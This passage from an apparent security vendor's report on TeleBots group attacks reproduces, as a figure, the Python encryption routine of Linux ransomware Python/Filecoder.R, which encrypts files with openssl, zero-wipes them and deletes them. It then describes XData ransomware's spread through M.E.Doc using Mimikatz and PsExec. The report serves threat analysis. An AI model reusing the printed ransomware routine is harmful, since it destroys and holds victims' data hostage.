execute third-party utilities such as openssl in order to encrypt files. The encryption is done using the RSA-2048 and AES-256 algorithms.
def encrypt(pool, path): try: name = threading.current_thread().name pool.makeActive(name) value = str(uuid.uuid4()) path_value = path + '.value' with open(path_value, 'w') as f: f.write(value) f.close() tar_value = path + '.tar' p = subprocess.Popen('tar -cf "' + tar_value + '" -P "' + path + '" "' + path_value + '"', shell=True, stdout=None, stdin=None, stderr=None, close_fds=True) p.wait() path_enc = tar_value + '.enc' line = 'openssl enc -aes-256-cbc -salt -in "' + tar_value + '" -out "' + path_enc + '" -pass file:./aes.raw' p = subprocess.Popen(line, shell=True, stdout=None, stdin=None, stderr=None, close_fds=True) p.wait() line = 'dd if=/dev/zero of="' + path + '" bs=' + str(os.stat(path).st_size) + ' count=1' p = subprocess.Popen(line, shell=True, stdout=None, stdin=None, stderr=None, close_fds=True) p.wait() p = subprocess.Popen('rm -f "' + path + '"', shell=True, stdout=None, stdin=None, stderr=None, close_fds=True) p.wait() line = 'dd if=/dev/zero of="' + path_value + '" bs=' + str(os.stat(path_value).st_size) + ' count=1' p = subprocess.Popen(line, shell=True, stdout=None, stdin=None, stderr=None, close_fds=True) p.wait() p = subprocess.Popen('rm -f "' + path_value + '"', shell=True, stdout=None, stdin=None, stderr=None, close_fds=True) p.wait() line = 'dd if=/dev/zero of="' + tar_value + '" bs=' + str(os.stat(tar_value).st_size) + ' count=1' p = subprocess.Popen(line, shell=True, stdout=None, stdin=None, stderr=None, close_fds=True) p.wait() p = subprocess.Popen('rm -f "' + tar_value + '"', shell=True, stdout=None, stdin=None, stderr=None, close_fds=True) p.wait() pool.makeInactive(name) except:pass
Figure 7 – Python code of Linux ransomware Python/Filecoder.R used by the TeleBots group.
In the code of Python script, attackers left their comment which had following text:
feedback: openy0urm1nd[@]protonmail.ch
Win32/Filecoder.AESNI.C
On 18 May 2017, we noticed new activity on the part of another ransomware family Win32/Filecoder.AESNI.C (also referred to as XData).
This ransomware was spread mostly in Ukraine, because of an interesting initial vector. According to our LiveGrid® telemetry, the malware was created right after execution of the M.E.Doc software that is widely used by accounting personnel in Ukraine.
The Win32/Filecoder.AESNI.C ransomware had a spreading mechanism that allowed it to perform lateral movement automatically, inside a compromised company LAN. Specifically, the malware had an embedded Mimikatz DLL that it used to extract Windows account credentials from the memory of a compromised PC. With these credentials, the malware started to spread inside its host network using SysInternals’ PsExec utility.
It seems that the attackers either did not reach their goal on that occasion, or it was the test before a more effective strike. The attackers posted master decryption keys on the BleepingComputer forum, along with the assertion that this was done because the original author claimed that the source was stolen and used in the Ukraine incident.
ESET published a decryption tool for Win32/Filecoder.AESNI ransomware, and this event didn’t gain much media attention.
6/12